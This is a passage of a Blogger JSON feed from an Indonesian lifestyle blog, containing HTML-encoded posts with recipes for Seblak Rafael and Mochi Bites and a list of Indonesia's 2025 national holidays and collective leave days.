Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-kulkul-nostalgia-masa-kecil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2704724818417440008"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2704724818417440008"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-kulkul-nostalgia-masa-kecil.html","title":"Resep Es Kulkul: Nostalgia Masa Kecil yang Kembali Viral, Segar dan Manisnya Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/s72-w400-h245-c\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4293157788346137644"},"published":{"$t":"2025-09-17T13:48:00.005+07:00"},"updated":{"$t":"2025-09-17T14:08:05.631+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Seblak Rafael: Sensasi Pedas Gila dan Gurihnya Kencur yang Membuat Lidah Bergoyang!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESiapa sangka, sebuah resep seblak sederhana bisa langsung merajai lini masa media sosial dan jadi perbincangan hangat di mana-mana? Ya, kita sedang bicara tentang \u003Cb\u003ESeblak Rafael!\u003C\/b\u003E Sejak kemunculannya, seblak ala Rafael Tan ini langsung viral berkat keunikan bumbunya yang segar, gurih, dan pedasnya nampol. Berbeda dari seblak kuah yang biasa kita jumpai, Seblak Rafael menyajikan kerupuk kenyal berpadu dengan bumbu kencur mentah yang aromatik. Rasanya yang unik dan cara membuatnya yang praktis menjadikan camilan ini favorit banyak orang. Penasaran bagaimana cara membuatnya? Yuk, intip resepnya di bawah ini!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/s2604\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Seblak Rafael (www.guntara.com)\" border=\"0\" data-original-height=\"1535\" data-original-width=\"2604\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/w400-h236\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg\" title=\"Resep Seblak Rafael (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Seblak Rafael\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EBahan-Bahan Seblak Rafael yang Kamu Butuhkan:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Utama:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKerupuk mawar\/kerupuk aci mentah (sekitar 100-150 gram)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMinyak goreng secukupnya untuk menumis\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBumbu Halus (Bumbu Kencur):\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E3-5 siung bawang putih (sesuai selera)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 ruas kencur (sekitar 2-3 cm)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECabai rawit merah secukupnya (sesuai tingkat kepedasan yang diinginkan)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECabai merah keriting secukupnya (opsional, untuk warna)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EDaun jeruk (3-5 lembar, buang tulang daunnya)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EGaram secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKaldu bubuk secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EGula pasir secukupnya (sedikit saja, untuk penyeimbang rasa)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Seblak Rafael yang Viral:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ERebus Kerupuk:\u003C\/b\u003E Didihkan air dalam panci. Masukkan kerupuk dan rebus hingga matang dan kenyal. Penting: jangan terlalu lembek agar teksturnya pas saat dicampur bumbu. Setelah matang, angkat kerupuk, tiriskan, dan sisihkan. Kamu bisa juga mengolesi sedikit minyak agar kerupuk tidak saling menempel.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Bumbu Halus:\u003C\/b\u003E Haluskan semua bahan bumbu halus: bawang putih, kencur, cabai rawit, cabai merah keriting, daun jeruk, garam, kaldu bubuk, dan sedikit gula. Kamu bisa menggunakan ulekan untuk hasil yang lebih otentik dan aroma yang keluar sempurna. Pastikan daun jeruk ikut terhalus bersama bumbu lainnya.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiram Bumbu dengan Minyak Panas:\u003C\/b\u003E Panaskan minyak goreng dalam jumlah yang cukup (sekitar 3-4 sendok makan) hingga benar-benar panas berasap. Tuangkan minyak panas ini langsung ke atas bumbu halus yang sudah diulek. Hati-hati saat menuang, minyak akan mendesis dan mengeluarkan aroma sedap. Aduk rata bumbu dengan minyak panas hingga harum dan matang.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ECampurkan Kerupuk:\u003C\/b\u003E Masukkan kerupuk yang sudah direbus dan ditiriskan ke dalam wadah berisi bumbu. Aduk rata hingga semua kerupuk terlumuri bumbu dengan sempurna. Cicipi dan koreksi rasa jika perlu.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESajikan:\u003C\/b\u003E Seblak Rafael siap dinikmati selagi hangat! Kamu bisa menambahkan taburan bawang goreng atau irisan daun bawang untuk menambah aroma dan tampilan.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Seblak Rafael Begitu Digemari?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFenomena Seblak Rafael membuktikan bahwa kesederhanaan bisa jadi kunci. Berbeda dari seblak kuah yang kaya isian, Seblak Rafael menonjolkan kekuatan rasa dari bumbu kencur mentah yang disiram minyak panas. Aroma segar kencur yang khas berpadu dengan gurihnya bawang putih dan pedasnya cabai, menciptakan sensasi rasa yang langsung akrab di lidah orang Indonesia. Selain itu, kepraktisan dalam pembuatannya juga menjadi daya tarik utama, cocok untuk camilan cepat di kala iseng atau saat ingin jajanan pedas yang bikin melek.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, jika kamu pencinta seblak atau sekadar ingin mencoba sesuatu yang baru dan viral, Resep Seblak Rafael ini wajib masuk daftar coba-mu. Siapkan kerupuk dan bumbunya, lalu rasakan sendiri sensasi pedas gurih yang bikin ketagihan! Selamat mencoba dan semoga suka!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4293157788346137644\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-seblak-rafael-sensasi-pedas-gila.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4293157788346137644"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4293157788346137644"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-seblak-rafael-sensasi-pedas-gila.html","title":"Resep Seblak Rafael: Sensasi Pedas Gila dan Gurihnya Kencur yang Membuat Lidah Bergoyang!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2O0qAS4rM0jLNkLOu0ilMc7SsqvAvgA8Gn8BpMCSoMCWghyKJYkfVwz2YV4EDBxzQsVASJkv4k7MM5hSUxJfPGtO2HMYA4yB9gr4CQKGVt-uv2apKLN7KFiAQPMV7grvtUnb7V-Ze2h8TqSAd5CcFB0fA1UFmV7GRh7cAw1l3p2tfOdYi4SZByx3FNU8\/s72-w400-h236-c\/Resep%20Seblak%20Rafael%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1279808225492259005"},"published":{"$t":"2025-09-17T13:41:00.002+07:00"},"updated":{"$t":"2025-09-17T14:06:42.751+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Mochi Bites: Camilan Kenyal yang Viral dan Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPernahkah kamu melihat camilan mungil berbentuk bulat dengan baluran bubuk dan saus cokelat yang menggoda di media sosial? Ya, itu dia \u003Cb\u003EMochi Bites\u003C\/b\u003E, jajanan yang sukses menarik perhatian dan menjadi salah satu camilan paling viral belakangan ini. Mochi Bites menawarkan perpaduan tekstur yang unik: kenyal, lembut, dan sedikit chewy, berpadu sempurna dengan aneka topping manis. Rasanya yang ringan dan porsinya yang pas membuat camilan ini sangat cocok dinikmati kapan saja. Daripada hanya melihat di layar, yuk coba bikin sendiri di rumah! Resep Mochi Bites ini dijamin anti gagal dan bisa jadi ide jualan yang menjanjikan.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/s1023\/mochi%20bites%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Mochi Bites (www.guntara.com)\" border=\"0\" data-original-height=\"866\" data-original-width=\"1023\" height=\"339\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/w400-h339\/mochi%20bites%20www.guntara.com_.jpg\" title=\"Resep Mochi Bites (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Mochi Bites\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cb\u003EBahan-Bahan yang Kamu Butuhkan\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E100 gr tepung ketan\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E25 gr tepung maizena\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E20 gr gula pasir\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1\/2 sdt garam\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E180 ml susu cair (kamu bisa ganti dengan santan untuk rasa yang lebih gurih)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 sdm minyak goreng atau margarin cair\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EUntuk Baluran dan Topping:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ETepung maizena sangrai\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ECokelat leleh\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EBubuk matcha\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ESelai stroberi\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EBubuk Oreo\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah Mudah Membuat Mochi Bites\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Adonan:\u003C\/b\u003E Campurkan semua bahan kering (tepung ketan, tepung maizena, gula pasir, dan garam) dalam satu wadah. Aduk hingga rata. Setelah itu, tuang susu cair sedikit demi sedikit sambil terus diaduk sampai adonan tidak ada yang menggumpal. Tambahkan minyak goreng, aduk lagi hingga adonan benar-benar halus dan tercampur sempurna.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EKukus Adonan:\u003C\/b\u003E Saring adonan ke dalam loyang atau wadah tahan panas yang sudah diolesi sedikit minyak agar tidak lengket. Kukus selama kurang lebih 20-25 menit. Pastikan adonan matang dengan ciri teksturnya menjadi padat dan warnanya sedikit transparan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EUleni Mochi:\u003C\/b\u003E Setelah matang, angkat adonan dan biarkan agak hangat. Pindahkan ke alas kerja yang sudah ditaburi tepung maizena sangrai. Uleni adonan dengan tangan hingga kalis dan permukaannya halus. Menguleni mochi saat masih hangat akan membuatnya lebih kenyal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBentuk dan Sajikan:\u003C\/b\u003E Potong-potong adonan mochi sesuai selera, bisa berbentuk kotak atau bulat kecil. Balurkan setiap potongan ke dalam tepung maizena sangrai agar tidak saling menempel. Tata mochi di atas piring, lalu beri topping sesuai kreasi kamu. Kamu bisa mencelupkannya ke dalam cokelat leleh, menaburinya dengan bubuk matcha, atau menyajikannya dengan saus kesukaanmu.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Mochi Bites Sangat Populer?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPopularitas Mochi Bites bukan tanpa alasan. Bentuknya yang imut dan ukurannya yang pas membuat camilan ini mudah dinikmati. Teksturnya yang kenyal memberikan sensasi unik saat dikunyah, dan yang paling penting, Mochi Bites bisa dikreasikan dengan berbagai macam topping. Dari cokelat, matcha, hingga saus keju, semua bisa disesuaikan dengan selera. Fleksibilitas ini menjadikannya camilan favorit semua kalangan dan ide bisnis yang menjanjikan karena modalnya yang terjangkau.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, tunggu apa lagi? Segera siapkan bahan-bahannya dan coba resep Mochi Bites ini di dapurmu. Dengan sedikit kreativitas, kamu bisa membuat camilan viral ini jadi kreasi unik milikmu sendiri. Selamat mencoba dan selamat berkreasi!\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/1279808225492259005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-mochi-bites-camilan-kenyal-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1279808225492259005"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/1279808225492259005"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-mochi-bites-camilan-kenyal-yang.html","title":"Resep Mochi Bites: Camilan Kenyal yang Viral dan Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Hpys3BXcCj1HZedaDJH4OaiR6nPYckFkC51pHyOq7cNHf3s-6-B9hBMc4K32d-2E1x2IkH26k8VOF2cneLDRpFFkC04OTs_dN4pQ4D31dzrBhWJ0WBhYswARAIxVN4lUVtPAsInPjBi_oxsPbYUJznD7D3MK4Hnor0klaWj9WkQLqSDC-dung1GnOV0\/s72-w400-h339-c\/mochi%20bites%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4459511473799122123"},"published":{"$t":"2025-01-01T09:16:00.002+07:00"},"updated":{"$t":"2025-01-07T16:29:47.398+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Inilah Daftar Lengkap Hari Libur Nasional dan Cuti Bersama Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EPemerintah Indonesia resmi menetapkan 27 libur nasional dan cuti bersama untuk tahun 2025. Ketetapan tersebut tertuang dalam Surat Keputusan Bersama (SKB) antara Menteri Agama, Menteri Ketenagakerjaan, dan Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi (PANRB) Nomor 1017 Tahun 2024, Nomor 2 Tahun 2024 dan Nomor 2 Tahun 2024. Keputusan ini sebagai pedoman bagi masyarakat, kementerian\/lemaga\/instansi, pelaku usaha, pihak swasta dan lainnya untuk merencanakan aktivitas dan programnya di tahun 2025 ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Daftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (www.guntara.com)\" data-original-height=\"1856\" data-original-width=\"1485\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw=w512-h640\" title=\"Daftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (sumber gambar: setkab.go.id)\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDaftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (sumber gambar: setkab.go.id)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003ETerdapat 27 hari libur nasional dan cuti Bersama dengan rincian 17 hari libur nasional dan 10 hari cuti Bersama. Keputusan ini tidak berbeda dengan keputusan pada tahun 2024 yakni sama-sama sebanyak 27 hari libur. Namun jika dibutuhkan di pertengahan tahun bisa terjadi perubahan penambahan cuti bersama pada musim lebaran. Diharapkan dapat berlaku bijak dalam melaksanakan keputusan ini sehingga dapat membawa dampak positif dan keadilan bagi pihak-pihak terkait. Berikut daftar libur nasional dan cuti bersama tahun 2025:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Libur Nasional 2025:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E1 Januari (Rabu) Tahun Baru 2025 Masehi\u003C\/li\u003E\u003Cli\u003E27 Januari (Senin) Isra Mikraj Nabi Muhammad saw\u003C\/li\u003E\u003Cli\u003E29 Januari (Rabu) Tahun Baru Imlek 2576 Kongzili\u003C\/li\u003E\u003Cli\u003E29 Maret (Sabtu) Hari Suci Nyepi (Tahun Baru Saka 1947)\u003C\/li\u003E\u003Cli\u003E31 Maret-1 April (Senin-Selasa) Idulfitri 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E18 April (Jumat) Wafat Yesus Kristus\u003C\/li\u003E\u003Cli\u003E20 April (Minggu) Kebangkitan Yesus Kristus (Paskah)\u003C\/li\u003E\u003Cli\u003E1 Mei (Kamis) Hari Buruh Internasional\u003C\/li\u003E\u003Cli\u003E12 Mei (Senin) Hari Raya Waisak 2569 BE\u003C\/li\u003E\u003Cli\u003E29 Mei (Kamis) Kenaikan Yesus Kristus\u003C\/li\u003E\u003Cli\u003E1 Juni (Minggu) Hari Lahir Pancasila\u003C\/li\u003E\u003Cli\u003E6 Juni (Jumat) Iduladha 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E27 Juni (Jumat) 1 Muharam Tahun Baru Islam 1447 Hijriah\u003C\/li\u003E\u003Cli\u003E17 Agustus (Minggu) Proklamasi Kemerdekaan\u003C\/li\u003E\u003Cli\u003E5 September (Jumat) Maulid Nabi Muhammad saw\u003C\/li\u003E\u003Cli\u003E25 Desember (Kamis) Kelahiran Yesus Kristus\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Cuti Bersama 2025:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E28 Januari (Selasa)\u0026nbsp; Tahun Baru Imlek 2576 Kongzili\u003C\/li\u003E\u003Cli\u003E28 Maret (Jumat) Hari Suci Nyepi (Tahun Baru Saka 1947)\u003C\/li\u003E\u003Cli\u003E2, 3, 4, dan 7 April (Rabu, Kamis, Jumat, dan Senin) Idulfitri 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E13 Mei (Selasa) Hari Raya Waisak 2569 BE\u003C\/li\u003E\u003Cli\u003E30 Mei (Jumat) Kenaikan Yesus Kristus\u003C\/li\u003E\u003Cli\u003E9 Juni\u0026nbsp; (Senin) Idul Adha 1446 Hijriah\u003C\/li\u003E\u003Cli\u003E26 Desember (Jumat) Kelahiran Yesus Kristus\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4459511473799122123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/01\/inilah-daftar-lengkap-hari-libur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4459511473799122123"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4459511473799122123"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/01\/inilah-daftar-lengkap-hari-libur.html","title":"Inilah Daftar Lengkap Hari Libur Nasional dan Cuti Bersama Tahun 